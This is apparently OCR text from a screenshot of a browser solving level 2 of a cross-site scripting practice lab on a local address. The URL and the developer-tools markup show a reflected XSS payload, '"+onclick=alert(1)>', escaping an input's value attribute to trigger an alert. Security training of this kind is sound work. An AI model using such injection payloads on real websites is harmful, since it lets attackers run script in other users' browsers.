 欢迎来到level2
不安全 192.168.23.128/xss/level2.php?keyword="+onclick%3Dalert%281%29>&submit=搜索
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和" onclick=alert(1)>相关的结果.
"> 搜索
点击
KEEP
CALM
AND
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和" onclick=alert(1)>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value onclick="alert(1)"> == $0
""> "
<input type="submit" name="submit" value="搜索">
html body center form input
样式 计算样式 属性 布局 事件监听器 »
过滤 :hov .cls
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;